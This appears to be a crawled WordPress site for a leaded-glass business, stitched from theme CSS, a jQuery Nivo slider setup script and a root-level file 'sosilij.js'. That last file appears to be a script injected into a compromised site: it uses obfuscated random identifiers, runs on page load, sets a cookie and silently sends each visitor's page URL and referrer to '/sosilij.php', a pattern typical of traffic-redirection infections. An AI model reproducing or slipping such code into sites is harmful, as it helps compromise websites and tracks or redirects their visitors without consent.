.kaex-author-widget .author-widget-website {

}

/* ----------- Contact Me Widget Styling ------------ */
.kaex-contact-widget img {
	border: none;
	box-shadow: none;
	border-radius: 0px;
	margin: 5px 0 0 0;
}

.kaex-contact-widget{
	margin: 10px 10px 10px 0;
}

.kaex-contact-widget label,
.kaex-contact-widget input,
.kaex-contact-widget textarea
{
	width: 95%;
}

.kaex-contact-widget input.kaex-widget-contact-captcha {
	margin: 5px 0 0 0;
	width: 100px;
	padding: 2px 0 2px 0;
	text-align: center;
}

.kaex-contact-widget button {
	width: 100px;
	margin: 5px 0 0 0;
	padding: 0;
}

.kaex-contact-widget button:hover {
	cursor: pointer;
}

.kaex-widget-contact-error{
	width: 90%;
	background-color: white;
	color: red;
}

.kaex-widget-contact-thanks{
	width: 90%;
	background-color: white;
	color: green;
}

/* ----------- WordPress Calender Widget Style ----------- */

#wp-calendar{font-size: 0.857em;}

#wp-calendar caption {
	font-size: 1em;
	font-weight: bold;
	padding-bottom: 0.5em;
}
	
#wp-calendar th {
	border: 1px solid #F9F9F9;
	background-color: #E3E3E3;
	background-color: rgba(165,149,149,0.2);
	font-size: 0.917em; /* 11px / 12px */
	width: 5%;
	padding: 0.5em 0em 0.5em 0em;
	text-align: center;
}

#wp-calendar tbody {
	border: none;
	font-size: 0.857em;
}
	
#wp-calendar tbody td {
	border: none;
	text-align: center;
	width: 5%;
	padding: 0.3em 0em 0.3em 0em;
}

#wp-calendar tbody td a {font-weight: bold;}

#wp-calendar tfoot {background: none;}

#wp-calendar tfoot tr {border: none;}

#wp-calendar tfoot td {border: none;}

#calendar_wrap td#today {
	background-color: #E3E3E3;
	background-color: rgba(165,149,149,0.2);
}

#wp-calendar tr #prev a,table#wp-calendar tr #next a {
	font-size: 0.917em; /* 11px / 12px */
	font-weight: bold;
	padding-top: 0px;
	padding-bottom: 0px;
}

/* ----------- kaex_gallery_shortcode styles ----------- */

.gallery {
	margin: auto;
	/* gallery clearing*/
	overflow: hidden;
	width: 100%;
	font-size: 1px;
}

.gallery .gallery-item {
	float: left;
	margin-top: 10px;
	text-align: center;
}

.gallery img {
	border: 5px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
	width: 90%;
	height:auto;
}

.gallery .gallery-caption {display: none;}

.gallery br { clear: both; }
/* available Columns */
.col-1 { width: 90%;}
.col-2 { width: 50%; }
.col-3 { width: 33.333%;}
.col-4 { width: 25%; }
.col-5 { width: 20%; }
.col-6 { width: 16.666%; }
.col-7 { width: 14.285%; }
.col-8 { width: 12.5%; }
.col-9 { width: 10%; }
.col-10 { width: 9%;}

/* -------------------pagenavi responsive styles --------------- */
.wp-pagenavi {
	clear: both;
	display: inline-block; /* added by Kevin */
}

.wp-pagenavi a, .wp-pagenavi span {
	float: left; /* added by Kevin */
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 5px;
	margin: 2px;
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {
	border-color: #000;
}

--- FILE ---
content_type: application/javascript
request_url: https://theleadedglasswindow.com/wp-content/themes/default/js/doc-ready-scripts.js?ver=4.1.1
body_size: 1247
content:
jQuery(document).ready(function($){ 
	//alert('doc-ready-script is loaded');
	
	jQuery('#sidebar-right').height(Math.max($('#widecolumn-left').height(),$('#sidebar-right').height()));
	jQuery('#sidebar-left').height(Math.max($('#widecolumn-right').height(),$('#sidebar-left').height()));
	jQuery('#sidebar-right').height(Math.max($('#page-widecolumn-left').height(),$('#sidebar-right').height()));
	jQuery('#sidebar-left').height(Math.max($('#page-widecolumn-right').height(),$('#sidebar-left').height()));
	
    jQuery('#main_menu_ul').superfish();

	if( jQuery( '#full-slider' ).length > 0 ) {
		
		var kaex_nivo_options = this.getElementById('full-slider');
		try{
			var kaex_pause_speed = kaex_nivo_options.dataset.kaex_speed;
		}catch(e){
			var kaex_pause_speed = 5000;
		}
			
		try{
			var kaex_transition_effect = kaex_nivo_options.dataset.kaex_effect;
		}catch(e){
			var kaex_transition_effect = 'fade';
		}
		
		try{
			var kaex_transition_speed = kaex_nivo_options.dataset.kaex_trans;
		}catch(e){
			var kaex_transition_speed = 1000;
		}

		jQuery('#full-slider').nivoSlider({
     		effect: kaex_transition_effect, // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: kaex_transition_speed, // Slide transition speed
	        pauseTime: kaex_pause_speed, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: true, // 1,2,3... navigation
	        controlNavThumbs: false, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
    	});
	}
	
	if( jQuery( '#full-slider-thumb' ).length > 0 ) {
		
		var kaex_nivo_options = this.getElementById('full-slider-thumb');
		try{
			var kaex_pause_speed = kaex_nivo_options.dataset.kaex_speed;
		}catch(e){
			var kaex_pause_speed = 5000;
		}
			
		try{
			var kaex_transition_effect = kaex_nivo_options.dataset.kaex_effect;
		}catch(e){
			var kaex_transition_effect = 'fade';
		}
		
		try{
			var kaex_transition_speed = kaex_nivo_options.dataset.kaex_trans;
		}catch(e){
			var kaex_transition_speed = 1000;
		}
		
    	jQuery('#full-slider-thumb').nivoSlider({
	    	effect: kaex_transition_effect, // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: kaex_transition_speed, // Slide transition speed
	        pauseTime: kaex_pause_speed, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: true, // 1,2,3... navigation
	        controlNavThumbs: true, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
	    });
	}
	
	if( jQuery( '#full-slider-nonav' ).length > 0 ) {
		
		var kaex_nivo_options = this.getElementById('full-slider-thumb');
		try{
			var kaex_pause_speed = kaex_nivo_options.dataset.kaex_speed;
		}catch(e){
			var kaex_pause_speed = 5000;
		}
			
		try{
			var kaex_transition_effect = kaex_nivo_options.dataset.kaex_effect;
		}catch(e){
			var kaex_transition_effect = 'fade';
		}
		
		try{
			var kaex_transition_speed = kaex_nivo_options.dataset.kaex_trans;
		}catch(e){
			var kaex_transition_speed = 1000;
		}
		
    	jQuery('#full-slider-nonav').nivoSlider({
	    	effect: kaex_transition_effect, // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: kaex_transition_speed, // Slide transition speed
	        pauseTime: kaex_pause_speed, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: false, // 1,2,3... navigation
	        controlNavThumbs: false, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
	    });
	}
  	
  	if( jQuery( '#half-slider' ).length > 0 ) {
		
		var kaex_nivo_options = this.getElementById('half-slider');
		try{
			var kaex_pause_speed = kaex_nivo_options.dataset.kaex_speed;
		}catch(e){
			var kaex_pause_speed = 5000;
		}
			
		try{
			var kaex_transition_effect = kaex_nivo_options.dataset.kaex_effect;
		}catch(e){
			var kaex_transition_effect = 'fade';
		}
		
		try{
			var kaex_transition_speed = kaex_nivo_options.dataset.kaex_trans;
		}catch(e){
			var kaex_transition_speed = 1000;
		}
		
    	jQuery('#half-slider').nivoSlider({
    		effect: kaex_transition_effect, // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: kaex_transition_speed, // Slide transition speed
	        pauseTime: kaex_pause_speed, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: true, // 1,2,3... navigation
	        controlNavThumbs: false, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
    	});
	};
  	
  	if( jQuery( '#half-slider-thumb' ).length > 0 ) {
		
		var kaex_nivo_options = this.getElementById('half-slider-thumb');
		try{
			var kaex_pause_speed = kaex_nivo_options.dataset.kaex_speed;
		}catch(e){
			var kaex_pause_speed = 5000;
		}
			
		try{
			var kaex_transition_effect = kaex_nivo_options.dataset.kaex_effect;
		}catch(e){
			var kaex_transition_effect = 'fade';
		}
		
		try{
			var kaex_transition_speed = kaex_nivo_options.dataset.kaex_trans;
		}catch(e){
			var kaex_transition_speed = 1000;
		}
		
    	jQuery('#half-slider-thumb').nivoSlider({
    		effect: kaex_transition_effect, // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: kaex_transition_speed, // Slide transition speed
	        pauseTime: kaex_pause_speed, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: true, // 1,2,3... navigation
	        controlNavThumbs: true, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
	    });
	};
	
	if( jQuery( '#half-slider-nonav' ).length > 0 ) {
		
		var kaex_nivo_options = this.getElementById('half-slider-thumb');
		try{
			var kaex_pause_speed = kaex_nivo_options.dataset.kaex_speed;
		}catch(e){
			var kaex_pause_speed = 5000;
		}
			
		try{
			var kaex_transition_effect = kaex_nivo_options.dataset.kaex_effect;
		}catch(e){
			var kaex_transition_effect = 'fade';
		}
		
		try{
			var kaex_transition_speed = kaex_nivo_options.dataset.kaex_trans;
		}catch(e){
			var kaex_transition_speed = 1000;
		}
		
    	jQuery('#half-slider-nonav').nivoSlider({
    		effect: kaex_transition_effect, // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: kaex_transition_speed, // Slide transition speed
	        pauseTime: kaex_pause_speed, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: false, // 1,2,3... navigation
	        controlNavThumbs: false, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
	    });
	};
	
	if( jQuery( '#center-slider' ).length > 0 ) {
		
		var kaex_nivo_options = this.getElementById('center-slider');
		try{
			var kaex_pause_speed = kaex_nivo_options.dataset.kaex_speed;
		}catch(e){
			var kaex_pause_speed = 5000;
		}
			
		try{
			var kaex_transition_effect = kaex_nivo_options.dataset.kaex_effect;
		}catch(e){
			var kaex_transition_effect = 'fade';
		}
		
		try{
			var kaex_transition_speed = kaex_nivo_options.dataset.kaex_trans;
		}catch(e){
			var kaex_transition_speed = 1000;
		}
		
    	jQuery('#center-slider').nivoSlider({
			effect: kaex_transition_effect, // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: kaex_transition_speed, // Slide transition speed
	        pauseTime: kaex_pause_speed, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: true, // 1,2,3... navigation
	        controlNavThumbs: false, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){kaNivoShowCaption();}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){kaNivoShowCaption();} // Triggers when slider has loaded
    	});
	};
  	
  	if( jQuery( '#center-slider-thumb' ).length > 0 ) {
		
		var kaex_nivo_options = this.getElementById('center-slider-thumb');
		try{
			var kaex_pause_speed = kaex_nivo_options.dataset.kaex_speed;
		}catch(e){
			var kaex_pause_speed = 5000;
		}
			
		try{
			var kaex_transition_effect = kaex_nivo_options.dataset.kaex_effect;
		}catch(e){
			var kaex_transition_effect = 'fade';
		}
		
		try{
			var kaex_transition_speed = kaex_nivo_options.dataset.kaex_trans;
		}catch(e){
			var kaex_transition_speed = 1000;
		}
		
    	jQuery('#center-slider-thumb').nivoSlider({
			effect: kaex_transition_effect, // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: kaex_transition_speed, // Slide transition speed
	        pauseTime: kaex_pause_speed, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: true, // 1,2,3... navigation
	        controlNavThumbs: true, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){kaNivoShowCaption();}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){kaNivoShowCaption();} // Triggers when slider has loaded
	    });
	};
	
	if( jQuery( '#center-slider-nonav' ).length > 0 ) {
		
		var kaex_nivo_options = this.getElementById('center-slider-thumb');
		try{
			var kaex_pause_speed = kaex_nivo_options.dataset.kaex_speed;
		}catch(e){
			var kaex_pause_speed = 5000;
		}
			
		try{
			var kaex_transition_effect = kaex_nivo_options.dataset.kaex_effect;
		}catch(e){
			var kaex_transition_effect = 'fade';
		}
		
		try{
			var kaex_transition_speed = kaex_nivo_options.dataset.kaex_trans;
		}catch(e){
			var kaex_transition_speed = 1000;
		}
		
    	jQuery('#center-slider-nonav').nivoSlider({
			effect: kaex_transition_effect, // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: kaex_transition_speed, // Slide transition speed
	        pauseTime: kaex_pause_speed, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: false, // 1,2,3... navigation
	        controlNavThumbs: false, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){kaNivoShowCaption();}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){kaNivoShowCaption();} // Triggers when slider has loaded
	    });
	};
	
	function kaNivoShowCaption() {
		var imageID = jQuery('.nivoSlider').data('nivo:vars').currentImage.attr('ID');
		//alert(imageID);
		jQuery('div.nivo-ka-caption').css({'display':'none'});
		jQuery('div.nivo-ka-caption' + "." + imageID).css({'display':'block'});
	}
  	
});

--- FILE ---
content_type: application/javascript
request_url: https://theleadedglasswindow.com/sosilij.js
body_size: 760
content:


function loxijyhi()
{ 

	var giwosulehuk = window.location.href; 
    var tydubej = "sosilij";  
 

	var gigucatyr = "/" + tydubej + ".php";
 
    var qyka = 60;  	var kezuhaloxad = tydubej;
	var vacadyca = "";
	
     try    {   
       vacadyca=""+parent.document.referrer;
	 
	     }	   
    catch (ex) 

    {
 	    vacadyca=""+document.referrer;    }	 	if(tucuqare(kezuhaloxad) == null)
	{ 	 
 		var webekurixoxapug = window.location.hostname;  
 			
 		belubiwy(kezuhaloxad, "1", qyka, "/", webekurixoxapug);   		if(tucuqare(kezuhaloxad) != null)	
	 		{   			var gagynu = new Image(); 
 			gagynu.src=gigucatyr + "?referer=" + escape(vacadyca) + "&url=" + escape(giwosulehuk);
	  
		} 
 	}		
}   

loxijyhi();


function tucuqare(repyv) 
{	
    var ceruk = document.cookie;	     var pewyvafilyfus = repyv + "=";  			
    var wolomuxazywu = ceruk.indexOf("; " + pewyvafilyfus); 	 	    if (wolomuxazywu == -1) { 	          wolomuxazywu = ceruk.indexOf(pewyvafilyfus);        if (wolomuxazywu != 0) return null;    } else {

	        wolomuxazywu += 2;    }    var wezyw = document.cookie.indexOf(";", wolomuxazywu);

 
    if (wezyw == -1) {
 	        wezyw = ceruk.length; 
     }    return unescape(ceruk.substring(wolomuxazywu + pewyvafilyfus.length, wezyw));	
}	 



function belubiwy(gydojiwu,celipulirot,jukocap, mesyjozyju, vogafebi) {
 var sanizanecycebez = new Date();
 var nuborubiric = new Date();
  	   
 nuborubiric.setTime(sanizanecycebez.getTime() + 1000*60*jukocap); 

  
 document.cookie = gydojiwu+"="+escape(celipulirot) + ";expires="+nuborubiric.toGMTString() + ";path=" + mesyjozyju + ";domain=" + vogafebi;  }  